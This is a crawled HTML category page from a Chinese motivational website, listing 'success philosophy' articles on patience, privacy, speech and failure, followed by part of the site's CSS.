

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/zheli/chenggong/
body_size: 7093
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="励志故事,励志人物,职场励志,励志电影,人生哲理,美文欣赏,名人名言,人生哲理小故事,精典语录,泊名励志网" />
<meta name="description" content="泊名励志网,取淡泊以明志,宁静以致远之意!淡泊并不是力不能及的无奈,也不是心满意足的自赏,更不是碌碌无为的哀叹,淡泊就是超脱世俗的诱惑和困扰,实实在在地对待一切,豁达客观地看待一切的生活." />
<title>成功哲理-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="成功哲理-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="active">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="active">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>
<div class="main zh">
 <div class="left fl mb15">
 <div class="list bgb " id='pageimg'>
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/zheli/">人生哲理</a>><a href="/zheli/chenggong/">成功哲理</a> 
	 </h2>
 <ul>
	 
	  
 <li> 
  <h2><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！">为什么这个世界少有人，愿意慢慢变富！</a></h2>
  <p> 任何东西没有时间加持，都会显得虚幻理想很丰满 现实很骨感有一次和读者聊天，我问他人生的愿景和目标是什么。他说自己想当知识网红，像薛兆丰那样的。在这全民娱乐的时代，想要当网红已经不是什么新鲜事儿了，但是从他的话语中我读出的一种想要快速成功，快速致富的味道。我并不是说做网红不好，而是想提醒他做一个长久的网...</p>
     <small>
      <span><i class="fa fa-clock-o"></i> 2022-04-29 </span>
      <span><i class="fa fa-user"></i> 超级管理员</span>
      <span><i class="fa fa-folder"></i> <a href="/zheli/chenggong/" title="成功哲理">成功哲理</a></span>
      </small>
  <div class="clear"></div>
 </li>
		
 <li> 
  <h2><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记">生活中要管好自己的嘴,以下五条你一定要牢记</a></h2>
  <p> 生活中要管好自己的嘴,以下五条你一定要牢记...</p>
     <small>
      <span><i class="fa fa-clock-o"></i> 2025-12-11 </span>
      <span><i class="fa fa-user"></i> 超级管理员</span>
      <span><i class="fa fa-folder"></i> <a href="/zheli/chenggong/" title="成功哲理">成功哲理</a></span>
      </small>
  <div class="clear"></div>
 </li>
		
 <li> 
  <h2><a href="/zheli/chenggong/18070.html" title="富在术数不在劳身，利在势局不在力耕">富在术数不在劳身，利在势局不在力耕</a></h2>
  <p> 女人再穷别陪睡，男人再穷别犯罪。能留在南方就不要留在北方。不要买一套120平的房子，要买两套60平的房子。车子加油只加200块钱之后啊你就懂了，去理发店一定不要去大店，大店都是学徒，小店啊才是师傅。买肉先付钱，只要那么多。买茶送礼的要强调是自己喝。亲戚朋友请客聚会没人通知，你装作不知道，更不要去打听。富人的...</p>
     <small>
      <span><i class="fa fa-clock-o"></i> 2024-11-05 </span>
      <span><i class="fa fa-user"></i> 超级管理员</span>
      <span><i class="fa fa-folder"></i> <a href="/zheli/chenggong/" title="成功哲理">成功哲理</a></span>
      </small>
  <div class="clear"></div>
 </li>
		
 <li> 
  <h2><a href="/zheli/chenggong/18067.html" title="你应该始终保密的12件事">你应该始终保密的12件事</a></h2>
  <p> 很多人都没有意识到你的隐私到底有多么宝贵。将你的私人生活视为围绕内心世界绘制的一个圆圈,在你和其他人之间建立牢固的界限。隐私不仅可以保护和培养你的自我意识,还可以让你在没有任何人参与的情况下验证自己。你会惊讶的发现,有多少人始终依赖他人来定义自己。这些人与所有人分享一切,不为自己保留任何东西。因此,他们的...</p>
     <small>
      <span><i class="fa fa-clock-o"></i> 2023-08-14 </span>
      <span><i class="fa fa-user"></i> 超级管理员</span>
      <span><i class="fa fa-folder"></i> <a href="/zheli/chenggong/" title="成功哲理">成功哲理</a></span>
      </small>
  <div class="clear"></div>
 </li>
		
 <li> 
  <h2><a href="/zheli/chenggong/18062.html" title="最令你醍醐灌顶的一句话是什么?">最令你醍醐灌顶的一句话是什么?</a></h2>
  <p> 一直不起眼的小强曾经有个朋友在我刚上大学的时候，跟我说过一句话，让我醍醐灌顶。 他说，不论你做什么事情，一定要尽力去做好,在努力的过程中，你一定会学到一些东西，这样日积月累下来，你的人生就会发生质变。如果你只是简单的应付了事，那么你将可能一无所获，反而让你做事的态度也会...</p>
     <small>
      <span><i class="fa fa-clock-o"></i> 2023-04-27 </span>
      <span><i class="fa fa-user"></i> 超级管理员</span>
      <span><i class="fa fa-folder"></i> <a href="/zheli/chenggong/" title="成功哲理">成功哲理</a></span>
      </small>
  <div class="clear"></div>
 </li>
		
 <li> 
  <h2><a href="/zheli/chenggong/18047.html" title="你会败给谁？">你会败给谁？</a></h2>
  <p> 文／德鲁伊我还年轻的时候，有个老哥告诉我：你能战胜一切，包括自己，但一定会败给时间。我很不以为然，我觉得人会败给自己，时间只是幸灾乐祸的看戏罢了。我一直希望能战胜时间，于是很努力的生活，看起来也比实际年龄小很多，貌似我已经战胜了时间。但我觉得很难战胜自己，虽然我认为性格总是能改变的，但骨...</p>
     <small>
      <span><i class="fa fa-clock-o"></i> 2021-12-02 </span>
      <span><i class="fa fa-user"></i> 超级管理员</span>
      <span><i class="fa fa-folder"></i> <a href="/zheli/chenggong/" title="成功哲理">成功哲理</a></span>
      </small>
  <div class="clear"></div>
 </li>
		
 <li> 
  <h2><a href="/zheli/chenggong/1419.html" title="当代20张赤裸裸的人性图,值得一看">当代20张赤裸裸的人性图,值得一看</a></h2>
  <p> 交流的工具：由甲骨文变成了社交软件 内裤的进化：由长到短到......没 集荣辱于一身的标签，时代不仅拼爹，还有拼品牌 现在提笔，你还记得多少个字？ 以前的上帝是太阳，现在钱才是上帝...</p>
     <small>
      <span><i class="fa fa-clock-o"></i> 2021-09-13 </span>
      <span><i class="fa fa-user"></i> admin</span>
      <span><i class="fa fa-folder"></i> <a href="/zheli/chenggong/" title="成功哲理">成功哲理</a></span>
      </small>
  <div class="clear"></div>
 </li>
		
 <li> 
  <h2><a href="/zheli/chenggong/12030.html" title="成功哲理：一句“对不起”不是服软，而是尊重">成功哲理：一句“对不起”不是服软，而是尊重</a></h2>
  <p> 1、人跌倒了连自己都不想站起来，别人想帮也帮不了你。2、做人不成功，成功是暂时的；做人成功，不成功也是暂时...</p>
     <small>
      <span><i class="fa fa-clock-o"></i> 2021-09-11 </span>
      <span><i class="fa fa-user"></i> admin</span>
      <span><i class="fa fa-folder"></i> <a href="/zheli/chenggong/" title="成功哲理">成功哲理</a></span>
      </small>
  <div class="clear"></div>
 </li>
		
 <li> 
  <h2><a href="/zheli/chenggong/12174.html" title="勇于言败">勇于言败</a></h2>
  <p> 世事如棋，胜负难料。而最终胜出的，必然是那个勇于言败的人。——题记战场上有败仗,比赛中有败绩,下象棋有败...</p>
     <small>
      <span><i class="fa fa-clock-o"></i> 2021-08-26 </span>
      <span><i class="fa fa-user"></i> admin</span>
      <span><i class="fa fa-folder"></i> <a href="/zheli/chenggong/" title="成功哲理">成功哲理</a></span>
      </small>
  <div class="clear"></div>
 </li>
		
 <li> 
  <h2><a href="/zheli/chenggong/12173.html" title="路与方向">路与方向</a></h2>
  <p> 几个大学同学结伴登山，天气突然变坏，却找不到路出山，所幸警察、驻军联合搜救，才免于山难。“我们知道方向...</p>
     <small>
      <span><i class="fa fa-clock-o"></i> 2021-08-26 </span>
      <span><i class="fa fa-user"></i> admin</span>
      <span><i class="fa fa-folder"></i> <a href="/zheli/chenggong/" title="成功哲理">成功哲理</a></span>
      </small>
  <div class="clear"></div>
 </li>
		
 
 
 </ul>
 <div class="pagebar"></div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B9%B8%E7%A6%8F">幸福<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 

</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/zheli/chenggong/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boming.cn/style/css/style.css
body_size: 5993
content:
body{margin:0px;padding:0px;color:#333333;font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;line-height: 24px; background:url(../images/bg.jpg) 0 0 repeat;}
a{text-decoration: none;color: #333;}
a:hover{text-decoration: none;}
img{max-width:100%; height:auto; width:auto\9; border:0;}
div, h1, h2, h3, h4,h5, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;}
.clear{clear:both;}
li{list-style-type: none;}
.fl{float:left;}
.fr{float:right;}
.zh{width:1200px;margin:0 auto;}
.left{width:70.7%;}
.right{width:28%;}
.mb15{ margin-bottom:15px;}
.bgb{ background-color:#fff; border-radius: 5px;}
.xian{border:1px solid #ddd; border-radius: 3px;}
.pd{ padding:8px;}
.dnwu{display:none;}
/* 分页条 */
.pagebar{width: 100%;clear: both;margin:10px 0;padding:10px 0;text-align:center;}
.pagebar a,.pagebar .now-page{padding:4px 12px;color: #333333;display:inline-block;clear: both;border:1px solid #ddd;margin:0 3px 3px 0;border-radius: 2px;}
.pagebar a:hover,.pagebar .now-page{color: #FFFFFF;}
/* 评论 */
#comments{margin-top: 15px; padding:15px;}
#comments h3,#comments h4{font-size: 16px;line-height: 35px;font-weight: 400;padding-left: 9px;margin-bottom: 10px;background-color: #f1f1f1;}
#comments h4{margin-top: 15px;}
#frmSumbit #inpName,#frmSumbit #inpEmail,#frmSumbit #inpHomePage,#frmSumbit #inpVerify{padding-left: 10px;border: 1px solid #ddd;height: 15px;width: 40%;padding-top: 6px;padding-right: 10px;padding-bottom: 6px;line-height: 15px;float: left;margin-right: 10px;}
.commentpost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;padding:6px 10px;}
#txaArticle{width:96%;height:120px;padding:2%;border:0;}
#frmSumbit p{padding:0px;margin-top: 0px;margin-right: 0px;margin-bottom: 5px;margin-left: 0px;line-height: 30px;}
#frmSumbit .button{color: #FFFFFF;height: 30px;width: 100px;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;margin-right: 15px;}
.msgname .dot{font-size: 30px;color: #f4f4f4;float: right;margin-left: 15px;font-weight: 700;}
.msg .msgimg img{clear: left;float: left;margin-right: 10px;padding: 2px;height: 36px;width: 36px;border: 1px solid #ddd;background-color: #f1f1f1;}
.msgtxt .msgarticle{padding-bottom: 4px;}
.msg{font-size: 12px; line-height:22px;border: 1px solid #dddddd;padding-top: 9px;padding-right: 9px;padding-bottom: 1px;padding-left: 9px;margin-top: 12px;border-radius: 5px;}
.msg .msgname{color: #999999;}
.msg .msgarticle{color: #666666;}
.msg .msgarticle .msg{background-color:#f9f9f9; margin-top:9px;}
.msgarticle .msg .msgname .dot{display: none;}
/* 404页面 */
#logo404{background-color: #FFFFFF;background-image: url(../images/logo.png);background-repeat: no-repeat;background-position: center center;padding-top: 60px;padding-bottom: 60px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #9EAA99;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);}
#cw404{width: 720px;margin-top: 20px;margin-right: auto;margin-bottom: 20px;margin-left: auto;}
#cw404 h1{font-size: 18px; line-height: 60px; font-weight: normal; text-align: center;}
#cw404 .kuang{font-size: 14px;border: 1px solid #9EAA99;border-radius: 3px;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);padding: 20px;background-color: #FFFFFF;}
#cw404 #ts404{text-align: center;}

.top {line-height: 35px; height:35px; border-bottom:1px solid #ddd; background-color:#f5f5f5;}

.head {padding:10px 0; background-color:#fff;}
.logo a{ background-image:url(../images/logo.png); width:210px; height:60px;background-repeat:no-repeat; background-position:0 0; display:block; }
.ss form{width:380px;margin-left:100px; margin-top:10px;}
.ss #edtSearch,.sous #edtSearch{float: left;height: 36px; line-height:36px; color:#777777;width: 82%; border:1px solid #ddd;padding-left:2%;background-color:#ffffff;border-radius: 3px 0px 0px 3px;}
.ss #btnPost,.sous #btnPost{color: #FFFFFF;font-size:12px;float: left;height: 38px;width: 15%;border:0;border-radius: 0px 3px 3px 0px;font-size:1.125em;}
.rss{ line-height:60px; width:460px; height:60px; overflow:hidden; text-align:right;}

/*自适应导航栏*/
.clearfix:before,
.clearfix:after{content: " "; display: table;}
